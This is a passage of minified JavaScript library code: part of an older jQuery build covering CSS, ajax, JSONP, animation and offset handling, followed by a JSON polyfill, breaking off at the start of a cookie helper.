                    if (c = $.cssProps[i] || ($.cssProps[i] = q(j, i)), h = $.cssHooks[c] || $.cssHooks[i], d === b) return h && "get" in h && (f = h.get(a, !1, e)) !== b ? f : j[c];
                    if (g = typeof d, "string" === g && (f = mb.exec(d)) && (d = (f[1] + 1) * f[2] + parseFloat($.css(a, c)), g = "number"), !(null == d || "number" === g && isNaN(d) || ("number" === g && !$.cssNumber[i] && (d += "px"), h && "set" in h && (d = h.set(a, d, e)) === b))) try {
                        j[c] = d
                    } catch (a) {}
                }
            },
            css: function(a, c, d, e) {
                var f, g, h, i = $.camelCase(c);
                return c = $.cssProps[i] || ($.cssProps[i] = q(a.style, i)), h = $.cssHooks[c] || $.cssHooks[i], h && "get" in h && (f = h.get(a, !0, e)), f === b && (f = cb(a, c)), "normal" === f && c in pb && (f = pb[c]), d || e !== b ? (g = parseFloat(f), d || $.isNumeric(g) ? g || 0 : f) : f
            },
            swap: function(a, b, c) {
                var d, e, f = {};
                for (e in b) f[e] = a.style[e], a.style[e] = b[e];
                d = c.call(a);
                for (e in b) a.style[e] = f[e];
                return d
            }
        }), a.getComputedStyle ? cb = function(b, c) {
            var d, e, f, g, h = a.getComputedStyle(b, null),
                i = b.style;
            return h && (d = h[c], "" === d && !$.contains(b.ownerDocument, b) && (d = $.style(b, c)), lb.test(d) && jb.test(c) && (e = i.width, f = i.minWidth, g = i.maxWidth, i.minWidth = i.maxWidth = i.width = d, d = h.width, i.width = e, i.minWidth = f, i.maxWidth = g)), d
        } : P.documentElement.currentStyle && (cb = function(a, b) {
            var c, d, e = a.currentStyle && a.currentStyle[b],
                f = a.style;
            return null == e && f && f[b] && (e = f[b]), lb.test(e) && !hb.test(b) && (c = f.left, d = a.runtimeStyle && a.runtimeStyle.left, d && (a.runtimeStyle.left = a.currentStyle.left), f.left = "fontSize" === b ? "1em" : e, e = f.pixelLeft + "px", f.left = c, d && (a.runtimeStyle.left = d)), "" === e ? "auto" : e
        }), $.each(["height", "width"], function(a, b) {
            $.cssHooks[b] = {
                get: function(a, c, d) {
                    if (c) return 0 === a.offsetWidth && ib.test(cb(a, "display")) ? $.swap(a, ob, function() {
                        return v(a, b, d)
                    }) : v(a, b, d)
                },
                set: function(a, c, d) {
                    return t(a, c, d ? u(a, b, d, $.support.boxSizing && "border-box" === $.css(a, "boxSizing")) : 0)
                }
            }
        }), $.support.opacity || ($.cssHooks.opacity = {
            get: function(a, b) {
                return gb.test((b && a.currentStyle ? a.currentStyle.filter : a.style.filter) || "") ? .01 * parseFloat(RegExp.$1) + "" : b ? "1" : ""
            },
            set: function(a, b) {
                var c = a.style,
                    d = a.currentStyle,
                    e = $.isNumeric(b) ? "alpha(opacity=" + 100 * b + ")" : "",
                    f = d && d.filter || c.filter || "";
                c.zoom = 1, b >= 1 && "" === $.trim(f.replace(fb, "")) && c.removeAttribute && (c.removeAttribute("filter"), d && !d.filter) || (c.filter = fb.test(f) ? f.replace(fb, e) : f + " " + e)
            }
        }), $(function() {
            $.support.reliableMarginRight || ($.cssHooks.marginRight = {
                get: function(a, b) {
                    return $.swap(a, {
                        display: "inline-block"
                    }, function() {
                        if (b) return cb(a, "marginRight")
                    })
                }
            }), !$.support.pixelPosition && $.fn.position && $.each(["top", "left"], function(a, b) {
                $.cssHooks[b] = {
                    get: function(a, c) {
                        if (c) {
                            var d = cb(a, b);
                            return lb.test(d) ? $(a).position()[b] + "px" : d
                        }
                    }
                }
            })
        }), $.expr && $.expr.filters && ($.expr.filters.hidden = function(a) {
            return 0 === a.offsetWidth && 0 === a.offsetHeight || !$.support.reliableHiddenOffsets && "none" === (a.style && a.style.display || cb(a, "display"))
        }, $.expr.filters.visible = function(a) {
            return !$.expr.filters.hidden(a)
        }), $.each({
            margin: "",
            padding: "",
            border: "Width"
        }, function(a, b) {
            $.cssHooks[a + b] = {
                expand: function(c) {
                    var d, e = "string" == typeof c ? c.split(" ") : [c],
                        f = {};
                    for (d = 0; d < 4; d++) f[a + qb[d] + b] = e[d] || e[d - 2] || e[0];
                    return f
                }
            }, jb.test(a) || ($.cssHooks[a + b].set = t)
        });
        var tb = /%20/g,
            ub = /\[\]$/,
            vb = /\r?\n/g,
            wb = /^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,
            xb = /^(?:select|textarea)/i;
        $.fn.extend({
            serialize: function() {
                return $.param(this.serializeArray())
            },
            serializeArray: function() {
                return this.map(function() {
                    return this.elements ? $.makeArray(this.elements) : this
                }).filter(function() {
                    return this.name && !this.disabled && (this.checked || xb.test(this.nodeName) || wb.test(this.type))
                }).map(function(a, b) {
                    var c = $(this).val();
                    return null == c ? null : $.isArray(c) ? $.map(c, function(a, c) {
                        return {
                            name: b.name,
                            value: a.replace(vb, "\r\n")
                        }
                    }) : {
                        name: b.name,
                        value: c.replace(vb, "\r\n")
                    }
                }).get()
            }
        }), $.param = function(a, c) {
            var d, e = [],
                f = function(a, b) {
                    b = $.isFunction(b) ? b() : null == b ? "" : b, e[e.length] = encodeURIComponent(a) + "=" + encodeURIComponent(b)
                };
            if (c === b && (c = $.ajaxSettings && $.ajaxSettings.traditional), $.isArray(a) || a.jquery && !$.isPlainObject(a)) $.each(a, function() {
                f(this.name, this.value)
            });
            else
                for (d in a) x(d, a[d], c, f);
            return e.join("&").replace(tb, "+")
        };
        var yb, zb, Ab = /#.*$/,
            Bb = /^(.*?):[ \t]*([^\r\n]*)\r?$/gm,
            Cb = /^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/,
            Db = /^(?:GET|HEAD)$/,
            Eb = /^\/\//,
            Fb = /\?/,
            Gb = /<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,
            Hb = /([?&])_=[^&]*/,
            Ib = /^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,
            Jb = $.fn.load,
            Kb = {},
            Lb = {},
            Mb = ["*/"] + ["*"];
        try {
            zb = Q.href
        } catch (a) {
            zb = P.createElement("a"), zb.href = "", zb = zb.href
        }
        yb = Ib.exec(zb.toLowerCase()) || [], $.fn.load = function(a, c, d) {
            if ("string" != typeof a && Jb) return Jb.apply(this, arguments);
            if (!this.length) return this;
            var e, f, g, h = this,
                i = a.indexOf(" ");
            return i >= 0 && (e = a.slice(i, a.length), a = a.slice(0, i)), $.isFunction(c) ? (d = c, c = b) : c && "object" == typeof c && (f = "POST"), $.ajax({
                url: a,
                type: f,
                dataType: "html",
                data: c,
                complete: function(a, b) {
                    d && h.each(d, g || [a.responseText, b, a])
                }
            }).done(function(a) {
                g = arguments, h.html(e ? $("<div>").append(a.replace(Gb, "")).find(e) : a)
            }), this
        }, $.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "), function(a, b) {
            $.fn[b] = function(a) {
                return this.on(b, a)
            }
        }), $.each(["get", "post"], function(a, c) {
            $[c] = function(a, d, e, f) {
                return $.isFunction(d) && (f = f || e, e = d, d = b), $.ajax({
                    type: c,
                    url: a,
                    data: d,
                    success: e,
                    dataType: f
                })
            }
        }), $.extend({
            getScript: function(a, c) {
                return $.get(a, b, c, "script")
            },
            getJSON: function(a, b, c) {
                return $.get(a, b, c, "json")
            },
            ajaxSetup: function(a, b) {
                return b ? A(a, $.ajaxSettings) : (b = a, a = $.ajaxSettings), A(a, b), a
            },
            ajaxSettings: {
                url: zb,
                isLocal: Cb.test(yb[1]),
                global: !0,
                type: "GET",
                contentType: "application/x-www-form-urlencoded; charset=UTF-8",
                processData: !0,
                async: !0,
                accepts: {
                    xml: "application/xml, text/xml",
                    html: "text/html",
                    text: "text/plain",
                    json: "application/json, text/javascript",
                    "*": Mb
                },
                contents: {
                    xml: /xml/,
                    html: /html/,
                    json: /json/
                },
                responseFields: {
                    xml: "responseXML",
                    text: "responseText"
                },
                converters: {
                    "* text": a.String,
                    "text html": !0,
                    "text json": $.parseJSON,
                    "text xml": $.parseXML
                },
                flatOptions: {
                    context: !0,
                    url: !0
                }
            },
            ajaxPrefilter: y(Kb),
            ajaxTransport: y(Lb),
            ajax: function(a, c) {
                function d(a, c, d, g) {
                    var j, l, s, t, v, x = c;
                    2 !== u && (u = 2, i && clearTimeout(i), h = b, f = g || "", w.readyState = a > 0 ? 4 : 0, d && (t = B(m, w, d)), a >= 200 && a < 300 || 304 === a ? (m.ifModified && (v = w.getResponseHeader("Last-Modified"), v && ($.lastModified[e] = v), v = w.getResponseHeader("Etag"), v && ($.etag[e] = v)), 304 === a ? (x = "notmodified", j = !0) : (j = C(m, t), x = j.state, l = j.data, s = j.error, j = !s)) : (s = x, x && !a || (x = "error", a < 0 && (a = 0))), w.status = a, w.statusText = (c || x) + "", j ? p.resolveWith(n, [l, x, w]) : p.rejectWith(n, [w, x, s]), w.statusCode(r), r = b, k && o.trigger("ajax" + (j ? "Success" : "Error"), [w, m, j ? l : s]), q.fireWith(n, [w, x]), k && (o.trigger("ajaxComplete", [w, m]), --$.active || $.event.trigger("ajaxStop")))
                }
                "object" == typeof a && (c = a, a = b), c = c || {};
                var e, f, g, h, i, j, k, l, m = $.ajaxSetup({}, c),
                    n = m.context || m,
                    o = n !== m && (n.nodeType || n instanceof $) ? $(n) : $.event,
                    p = $.Deferred(),
                    q = $.Callbacks("once memory"),
                    r = m.statusCode || {},
                    s = {},
                    t = {},
                    u = 0,
                    v = "canceled",
                    w = {
                        readyState: 0,
                        setRequestHeader: function(a, b) {
                            if (!u) {
                                var c = a.toLowerCase();
                                a = t[c] = t[c] || a, s[a] = b
                            }
                            return this
                        },
                        getAllResponseHeaders: function() {
                            return 2 === u ? f : null
                        },
                        getResponseHeader: function(a) {
                            var c;
                            if (2 === u) {
                                if (!g)
                                    for (g = {}; c = Bb.exec(f);) g[c[1].toLowerCase()] = c[2];
                                c = g[a.toLowerCase()]
                            }
                            return c === b ? null : c
                        },
                        overrideMimeType: function(a) {
                            return u || (m.mimeType = a), this
                        },
                        abort: function(a) {
                            return a = a || v, h && h.abort(a), d(0, a), this
                        }
                    };
                if (p.promise(w), w.success = w.done, w.error = w.fail, w.complete = q.add, w.statusCode = function(a) {
                        if (a) {
                            var b;
                            if (u < 2)
                                for (b in a) r[b] = [r[b], a[b]];
                            else b = a[w.status], w.always(b)
                        }
                        return this
                    }, m.url = ((a || m.url) + "").replace(Ab, "").replace(Eb, yb[1] + "//"), m.dataTypes = $.trim(m.dataType || "*").toLowerCase().split(ba), null == m.crossDomain && (j = Ib.exec(m.url.toLowerCase()) || !1, m.crossDomain = j && j.join(":") + (j[3] ? "" : "http:" === j[1] ? 80 : 443) !== yb.join(":") + (yb[3] ? "" : "http:" === yb[1] ? 80 : 443)), m.data && m.processData && "string" != typeof m.data && (m.data = $.param(m.data, m.traditional)), z(Kb, m, c, w), 2 === u) return w;
                if (k = m.global, m.type = m.type.toUpperCase(), m.hasContent = !Db.test(m.type), k && 0 === $.active++ && $.event.trigger("ajaxStart"), !m.hasContent && (m.data && (m.url += (Fb.test(m.url) ? "&" : "?") + m.data, delete m.data), e = m.url, m.cache === !1)) {
                    var x = $.now(),
                        y = m.url.replace(Hb, "$1_=" + x);
                    m.url = y + (y === m.url ? (Fb.test(m.url) ? "&" : "?") + "_=" + x : "")
                }(m.data && m.hasContent && m.contentType !== !1 || c.contentType) && w.setRequestHeader("Content-Type", m.contentType), m.ifModified && (e = e || m.url, $.lastModified[e] && w.setRequestHeader("If-Modified-Since", $.lastModified[e]), $.etag[e] && w.setRequestHeader("If-None-Match", $.etag[e])), w.setRequestHeader("Accept", m.dataTypes[0] && m.accepts[m.dataTypes[0]] ? m.accepts[m.dataTypes[0]] + ("*" !== m.dataTypes[0] ? ", " + Mb + "; q=0.01" : "") : m.accepts["*"]);
                for (l in m.headers) w.setRequestHeader(l, m.headers[l]);
                if (!m.beforeSend || m.beforeSend.call(n, w, m) !== !1 && 2 !== u) {
                    v = "abort";
                    for (l in {
                            success: 1,
                            error: 1,
                            complete: 1
                        }) w[l](m[l]);
                    if (h = z(Lb, m, c, w)) {
                        w.readyState = 1, k && o.trigger("ajaxSend", [w, m]), m.async && m.timeout > 0 && (i = setTimeout(function() {
                            w.abort("timeout")
                        }, m.timeout));
                        try {
                            u = 1, h.send(s, d)
                        } catch (a) {
                            if (!(u < 2)) throw a;
                            d(-1, a)
                        }
                    } else d(-1, "No Transport");
                    return w
                }
                return w.abort()
            },
            active: 0,
            lastModified: {},
            etag: {}
        });
        var Nb = [],
            Ob = /\?/,
            Pb = /(=)\?(?=&|$)|\?\?/,
            Qb = $.now();
        $.ajaxSetup({
            jsonp: "callback",
            jsonpCallback: function() {
                var a = Nb.pop() || $.expando + "_" + Qb++;
                return this[a] = !0, a
            }
        }), $.ajaxPrefilter("json jsonp", function(c, d, e) {
            var f, g, h, i = c.data,
                j = c.url,
                k = c.jsonp !== !1,
                l = k && Pb.test(j),
                m = k && !l && "string" == typeof i && !(c.contentType || "").indexOf("application/x-www-form-urlencoded") && Pb.test(i);
            if ("jsonp" === c.dataTypes[0] || l || m) return f = c.jsonpCallback = $.isFunction(c.jsonpCallback) ? c.jsonpCallback() : c.jsonpCallback, g = a[f], l ? c.url = j.replace(Pb, "$1" + f) : m ? c.data = i.replace(Pb, "$1" + f) : k && (c.url += (Ob.test(j) ? "&" : "?") + c.jsonp + "=" + f), c.converters["script json"] = function() {
                return h || $.error(f + " was not called"), h[0]
            }, c.dataTypes[0] = "json", a[f] = function() {
                h = arguments
            }, e.always(function() {
                a[f] = g, c[f] && (c.jsonpCallback = d.jsonpCallback, Nb.push(f)), h && $.isFunction(g) && g(h[0]), h = g = b
            }), "script"
        }), $.ajaxSetup({
            accepts: {
                script: "text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"
            },
            contents: {
                script: /javascript|ecmascript/
            },
            converters: {
                "text script": function(a) {
                    return $.globalEval(a), a
                }
            }
        }), $.ajaxPrefilter("script", function(a) {
            a.cache === b && (a.cache = !1), a.crossDomain && (a.type = "GET", a.global = !1)
        }), $.ajaxTransport("script", function(a) {
            if (a.crossDomain) {
                var c, d = P.head || P.getElementsByTagName("head")[0] || P.documentElement;
                return {
                    send: function(e, f) {
                        c = P.createElement("script"), c.async = "async", a.scriptCharset && (c.charset = a.scriptCharset), c.src = a.url, c.onload = c.onreadystatechange = function(a, e) {
                            (e || !c.readyState || /loaded|complete/.test(c.readyState)) && (c.onload = c.onreadystatechange = null, d && c.parentNode && d.removeChild(c), c = b, e || f(200, "success"))
                        }, d.insertBefore(c, d.firstChild)
                    },
                    abort: function() {
                        c && c.onload(0, 1)
                    }
                }
            }
        });
        var Rb, Sb = !!a.ActiveXObject && function() {
                for (var a in Rb) Rb[a](0, 1)
            },
            Tb = 0;
        $.ajaxSettings.xhr = a.ActiveXObject ? function() {
                return !this.isLocal && D() || E()
            } : D,
            function(a) {
                $.extend($.support, {
                    ajax: !!a,
                    cors: !!a && "withCredentials" in a
                })
            }($.ajaxSettings.xhr()), $.support.ajax && $.ajaxTransport(function(c) {
                if (!c.crossDomain || $.support.cors) {
                    var d;
                    return {
                        send: function(e, f) {
                            var g, h, i = c.xhr();
                            if (c.username ? i.open(c.type, c.url, c.async, c.username, c.password) : i.open(c.type, c.url, c.async), c.xhrFields)
                                for (h in c.xhrFields) i[h] = c.xhrFields[h];
                            c.mimeType && i.overrideMimeType && i.overrideMimeType(c.mimeType), !c.crossDomain && !e["X-Requested-With"] && (e["X-Requested-With"] = "XMLHttpRequest");
                            try {
                                for (h in e) i.setRequestHeader(h, e[h])
                            } catch (a) {}
                            i.send(c.hasContent && c.data || null), d = function(a, e) {
                                var h, j, k, l, m;
                                try {
                                    if (d && (e || 4 === i.readyState))
                                        if (d = b, g && (i.onreadystatechange = $.noop, Sb && delete Rb[g]), e) 4 !== i.readyState && i.abort();
                                        else {
                                            h = i.status, k = i.getAllResponseHeaders(), l = {}, m = i.responseXML, m && m.documentElement && (l.xml = m);
                                            try {
                                                l.text = i.responseText
                                            } catch (a) {}
                                            try {
                                                j = i.statusText
                                            } catch (a) {
                                                j = ""
                                            }
                                            h || !c.isLocal || c.crossDomain ? 1223 === h && (h = 204) : h = l.text ? 200 : 404
                                        }
                                } catch (a) {
                                    e || f(-1, a)
                                }
                                l && f(h, j, l, k)
                            }, c.async ? 4 === i.readyState ? setTimeout(d, 0) : (g = ++Tb, Sb && (Rb || (Rb = {}, $(a).unload(Sb)), Rb[g] = d), i.onreadystatechange = d) : d()
                        },
                        abort: function() {
                            d && d(0, 1)
                        }
                    }
                }
            });
        var Ub, Vb, Wb = /^(?:toggle|show|hide)$/,
            Xb = new RegExp("^(?:([-+])=|)(" + _ + ")([a-z%]*)$", "i"),
            Yb = /queueHooks$/,
            Zb = [J],
            $b = {
                "*": [function(a, b) {
                    var c, d, e = this.createTween(a, b),
                        f = Xb.exec(b),
                        g = e.cur(),
                        h = +g || 0,
                        i = 1,
                        j = 20;
                    if (f) {
                        if (c = +f[2], d = f[3] || ($.cssNumber[a] ? "" : "px"), "px" !== d && h) {
                            h = $.css(e.elem, a, !0) || c || 1;
                            do i = i || ".5", h /= i, $.style(e.elem, a, h + d); while (i !== (i = e.cur() / g) && 1 !== i && --j)
                        }
                        e.unit = d, e.start = h, e.end = f[1] ? h + (f[1] + 1) * c : c
                    }
                    return e
                }]
            };
        $.Animation = $.extend(H, {
            tweener: function(a, b) {
                $.isFunction(a) ? (b = a, a = ["*"]) : a = a.split(" ");
                for (var c, d = 0, e = a.length; d < e; d++) c = a[d], $b[c] = $b[c] || [], $b[c].unshift(b)
            },
            prefilter: function(a, b) {
                b ? Zb.unshift(a) : Zb.push(a)
            }
        }), $.Tween = K, K.prototype = {
            constructor: K,
            init: function(a, b, c, d, e, f) {
                this.elem = a, this.prop = c, this.easing = e || "swing", this.options = b, this.start = this.now = this.cur(), this.end = d, this.unit = f || ($.cssNumber[c] ? "" : "px")
            },
            cur: function() {
                var a = K.propHooks[this.prop];
                return a && a.get ? a.get(this) : K.propHooks._default.get(this)
            },
            run: function(a) {
                var b, c = K.propHooks[this.prop];
                return this.options.duration ? this.pos = b = $.easing[this.easing](a, this.options.duration * a, 0, 1, this.options.duration) : this.pos = b = a, this.now = (this.end - this.start) * b + this.start, this.options.step && this.options.step.call(this.elem, this.now, this), c && c.set ? c.set(this) : K.propHooks._default.set(this), this
            }
        }, K.prototype.init.prototype = K.prototype, K.propHooks = {
            _default: {
                get: function(a) {
                    var b;
                    return null == a.elem[a.prop] || a.elem.style && null != a.elem.style[a.prop] ? (b = $.css(a.elem, a.prop, !1, ""), b && "auto" !== b ? b : 0) : a.elem[a.prop]
                },
                set: function(a) {
                    $.fx.step[a.prop] ? $.fx.step[a.prop](a) : a.elem.style && (null != a.elem.style[$.cssProps[a.prop]] || $.cssHooks[a.prop]) ? $.style(a.elem, a.prop, a.now + a.unit) : a.elem[a.prop] = a.now
                }
            }
        }, K.propHooks.scrollTop = K.propHooks.scrollLeft = {
            set: function(a) {
                a.elem.nodeType && a.elem.parentNode && (a.elem[a.prop] = a.now)
            }
        }, $.each(["toggle", "show", "hide"], function(a, b) {
            var c = $.fn[b];
            $.fn[b] = function(d, e, f) {
                return null == d || "boolean" == typeof d || !a && $.isFunction(d) && $.isFunction(e) ? c.apply(this, arguments) : this.animate(L(b, !0), d, e, f)
            }
        }), $.fn.extend({
            fadeTo: function(a, b, c, d) {
                return this.filter(r).css("opacity", 0).show().end().animate({
                    opacity: b
                }, a, c, d)
            },
            animate: function(a, b, c, d) {
                var e = $.isEmptyObject(a),
                    f = $.speed(b, c, d),
                    g = function() {
                        var b = H(this, $.extend({}, a), f);
                        e && b.stop(!0)
                    };
                return e || f.queue === !1 ? this.each(g) : this.queue(f.queue, g)
            },
            stop: function(a, c, d) {
                var e = function(a) {
                    var b = a.stop;
                    delete a.stop, b(d)
                };
                return "string" != typeof a && (d = c, c = a, a = b), c && a !== !1 && this.queue(a || "fx", []), this.each(function() {
                    var b = !0,
                        c = null != a && a + "queueHooks",
                        f = $.timers,
                        g = $._data(this);
                    if (c) g[c] && g[c].stop && e(g[c]);
                    else
                        for (c in g) g[c] && g[c].stop && Yb.test(c) && e(g[c]);
                    for (c = f.length; c--;) f[c].elem === this && (null == a || f[c].queue === a) && (f[c].anim.stop(d), b = !1, f.splice(c, 1));
                    (b || !d) && $.dequeue(this, a)
                })
            }
        }), $.each({
            slideDown: L("show"),
            slideUp: L("hide"),
            slideToggle: L("toggle"),
            fadeIn: {
                opacity: "show"
            },
            fadeOut: {
                opacity: "hide"
            },
            fadeToggle: {
                opacity: "toggle"
            }
        }, function(a, b) {
            $.fn[a] = function(a, c, d) {
                return this.animate(b, a, c, d)
            }
        }), $.speed = function(a, b, c) {
            var d = a && "object" == typeof a ? $.extend({}, a) : {
                complete: c || !c && b || $.isFunction(a) && a,
                duration: a,
                easing: c && b || b && !$.isFunction(b) && b
            };
            return d.duration = $.fx.off ? 0 : "number" == typeof d.duration ? d.duration : d.duration in $.fx.speeds ? $.fx.speeds[d.duration] : $.fx.speeds._default, null != d.queue && d.queue !== !0 || (d.queue = "fx"), d.old = d.complete, d.complete = function() {
                $.isFunction(d.old) && d.old.call(this), d.queue && $.dequeue(this, d.queue)
            }, d
        }, $.easing = {
            linear: function(a) {
                return a
            },
            swing: function(a) {
                return .5 - Math.cos(a * Math.PI) / 2
            }
        }, $.timers = [], $.fx = K.prototype.init, $.fx.tick = function() {
            for (var a, b = $.timers, c = 0; c < b.length; c++) a = b[c], !a() && b[c] === a && b.splice(c--, 1);
            b.length || $.fx.stop()
        }, $.fx.timer = function(a) {
            a() && $.timers.push(a) && !Vb && (Vb = setInterval($.fx.tick, $.fx.interval))
        }, $.fx.interval = 13, $.fx.stop = function() {
            clearInterval(Vb), Vb = null
        }, $.fx.speeds = {
            slow: 600,
            fast: 200,
            _default: 400
        }, $.fx.step = {}, $.expr && $.expr.filters && ($.expr.filters.animated = function(a) {
            return $.grep($.timers, function(b) {
                return a === b.elem
            }).length
        });
        var _b = /^(?:body|html)$/i;
        $.fn.offset = function(a) {
            if (arguments.length) return a === b ? this : this.each(function(b) {
                $.offset.setOffset(this, a, b)
            });
            var c, d, e, f, g, h, i, j = {
                    top: 0,
                    left: 0
                },
                k = this[0],
                l = k && k.ownerDocument;
            if (l) return (d = l.body) === k ? $.offset.bodyOffset(k) : (c = l.documentElement, $.contains(c, k) ? ("undefined" != typeof k.getBoundingClientRect && (j = k.getBoundingClientRect()), e = M(l), f = c.clientTop || d.clientTop || 0, g = c.clientLeft || d.clientLeft || 0, h = e.pageYOffset || c.scrollTop, i = e.pageXOffset || c.scrollLeft, {
                top: j.top + h - f,
                left: j.left + i - g
            }) : j)
        }, $.offset = {
            bodyOffset: function(a) {
                var b = a.offsetTop,
                    c = a.offsetLeft;
                return $.support.doesNotIncludeMarginInBodyOffset && (b += parseFloat($.css(a, "marginTop")) || 0, c += parseFloat($.css(a, "marginLeft")) || 0), {
                    top: b,
                    left: c
                }
            },
            setOffset: function(a, b, c) {
                var d = $.css(a, "position");
                "static" === d && (a.style.position = "relative");
                var l, m, e = $(a),
                    f = e.offset(),
                    g = $.css(a, "top"),
                    h = $.css(a, "left"),
                    i = ("absolute" === d || "fixed" === d) && $.inArray("auto", [g, h]) > -1,
                    j = {},
                    k = {};
                i ? (k = e.position(), l = k.top, m = k.left) : (l = parseFloat(g) || 0, m = parseFloat(h) || 0), $.isFunction(b) && (b = b.call(a, c, f)), null != b.top && (j.top = b.top - f.top + l), null != b.left && (j.left = b.left - f.left + m), "using" in b ? b.using.call(a, j) : e.css(j)
            }
        }, $.fn.extend({
            position: function() {
                if (this[0]) {
                    var a = this[0],
                        b = this.offsetParent(),
                        c = this.offset(),
                        d = _b.test(b[0].nodeName) ? {
                            top: 0,
                            left: 0
                        } : b.offset();
                    return c.top -= parseFloat($.css(a, "marginTop")) || 0, c.left -= parseFloat($.css(a, "marginLeft")) || 0, d.top += parseFloat($.css(b[0], "borderTopWidth")) || 0, d.left += parseFloat($.css(b[0], "borderLeftWidth")) || 0, {
                        top: c.top - d.top,
                        left: c.left - d.left
                    }
                }
            },
            offsetParent: function() {
                return this.map(function() {
                    for (var a = this.offsetParent || P.body; a && !_b.test(a.nodeName) && "static" === $.css(a, "position");) a = a.offsetParent;
                    return a || P.body
                })
            }
        }), $.each({
            scrollLeft: "pageXOffset",
            scrollTop: "pageYOffset"
        }, function(a, c) {
            var d = /Y/.test(c);
            $.fn[a] = function(e) {
                return $.access(this, function(a, e, f) {
                    var g = M(a);
                    return f === b ? g ? c in g ? g[c] : g.document.documentElement[e] : a[e] : void(g ? g.scrollTo(d ? $(g).scrollLeft() : f, d ? f : $(g).scrollTop()) : a[e] = f)
                }, a, e, arguments.length, null)
            }
        }), $.each({
            Height: "height",
            Width: "width"
        }, function(a, c) {
            $.each({
                padding: "inner" + a,
                content: c,
                "": "outer" + a
            }, function(d, e) {
                $.fn[e] = function(e, f) {
                    var g = arguments.length && (d || "boolean" != typeof e),
                        h = d || (e === !0 || f === !0 ? "margin" : "border");
                    return $.access(this, function(c, d, e) {
                        var f;
                        return $.isWindow(c) ? c.document.documentElement["client" + a] : 9 === c.nodeType ? (f = c.documentElement, Math.max(c.body["scroll" + a], f["scroll" + a], c.body["offset" + a], f["offset" + a], f["client" + a])) : e === b ? $.css(c, d, e, h) : $.style(c, d, e, h)
                    }, c, g ? e : b, g, null)
                }
            })
        }), a.jQuery = a.$ = $, "function" == typeof define && define.amd && define.amd.jQuery && define("jquery", [], function() {
            return $
        })
    }(window), $.ajaxSetup({
        cache: !0
    }), "object" != typeof JSON && (JSON = {}),
    function() {
        "use strict";

        function f(a) {
            return a < 10 ? "0" + a : a
        }

        function this_value() {
            return this.valueOf()
        }

        function quote(a) {
            return escapable.lastIndex = 0, escapable.test(a) ? '"' + a.replace(escapable, function(a) {
                var b = meta[a];
                return "string" == typeof b ? b : "\\u" + ("0000" + a.charCodeAt(0).toString(16)).slice(-4)
            }) + '"' : '"' + a + '"'
        }

        function str(a, b) {
            var c, d, e, f, h, g = gap,
                i = b[a];
            switch (i && "object" == typeof i && "function" == typeof i.toJSON && (i = i.toJSON(a)), "function" == typeof rep && (i = rep.call(b, a, i)), typeof i) {
                case "string":
                    return quote(i);
                case "number":
                    return isFinite(i) ? String(i) : "null";
                case "boolean":
                case "null":
                    return String(i);
                case "object":
                    if (!i) return "null";
                    if (gap += indent, h = [], "[object Array]" === Object.prototype.toString.apply(i)) {
                        for (f = i.length, c = 0; c < f; c += 1) h[c] = str(c, i) || "null";
                        return e = 0 === h.length ? "[]" : gap ? "[\n" + gap + h.join(",\n" + gap) + "\n" + g + "]" : "[" + h.join(",") + "]", gap = g, e
                    }
                    if (rep && "object" == typeof rep)
                        for (f = rep.length, c = 0; c < f; c += 1) "string" == typeof rep[c] && (d = rep[c], e = str(d, i), e && h.push(quote(d) + (gap ? ": " : ":") + e));
                    else
                        for (d in i) Object.prototype.hasOwnProperty.call(i, d) && (e = str(d, i), e && h.push(quote(d) + (gap ? ": " : ":") + e));
                    return e = 0 === h.length ? "{}" : gap ? "{\n" + gap + h.join(",\n" + gap) + "\n" + g + "}" : "{" + h.join(",") + "}", gap = g, e
            }
        }
        "function" != typeof Date.prototype.toJSON && (Date.prototype.toJSON = function() {
            return isFinite(this.valueOf()) ? this.getUTCFullYear() + "-" + f(this.getUTCMonth() + 1) + "-" + f(this.getUTCDate()) + "T" + f(this.getUTCHours()) + ":" + f(this.getUTCMinutes()) + ":" + f(this.getUTCSeconds()) + "Z" : null
        }, Boolean.prototype.toJSON = this_value, Number.prototype.toJSON = this_value, String.prototype.toJSON = this_value);
        var cx, escapable, gap, indent, meta, rep;
        "function" != typeof JSON.stringify && (escapable = /[\\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g, meta = {
            "\b": "\\b",
            "\t": "\\t",
            "\n": "\\n",
            "\f": "\\f",
            "\r": "\\r",
            '"': '\\"',
            "\\": "\\\\"
        }, JSON.stringify = function(a, b, c) {
            var d;
            if (gap = "", indent = "", "number" == typeof c)
                for (d = 0; d < c; d += 1) indent += " ";
            else "string" == typeof c && (indent = c);
            if (rep = b, b && "function" != typeof b && ("object" != typeof b || "number" != typeof b.length)) throw new Error("JSON.stringify");
            return str("", {
                "": a
            })
        }), "function" != typeof JSON.parse && (cx = /[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g, JSON.parse = function(text, reviver) {
            function walk(a, b) {
                var c, d, e = a[b];
                if (e && "object" == typeof e)
                    for (c in e) Object.prototype.hasOwnProperty.call(e, c) && (d = walk(e, c), void 0 !== d ? e[c] = d : delete e[c]);
                return reviver.call(a, b, e)
            }
            var j;
            if (text = String(text), cx.lastIndex = 0, cx.test(text) && (text = text.replace(cx, function(a) {
                    return "\\u" + ("0000" + a.charCodeAt(0).toString(16)).slice(-4)
                })), /^[\],:{}\s]*$/.test(text.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g, "@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g, "]").replace(/(?:^|:|,)(?:\s*\[)+/g, ""))) return j = eval("(" + text + ")"), "function" == typeof reviver ? walk({
                "": j
            }, "") : j;
            throw new SyntaxError("JSON.parse")
        })
    }(),
    function(a, b, c) {
        function e(a) {
            return a
        }

        function f(a) {
            return decodeURIComponent(a.replace(d, " "))
        }
        var d = /\+/g,
            g = a.cookie = function(d, h, i) {
                if (h !== c) {
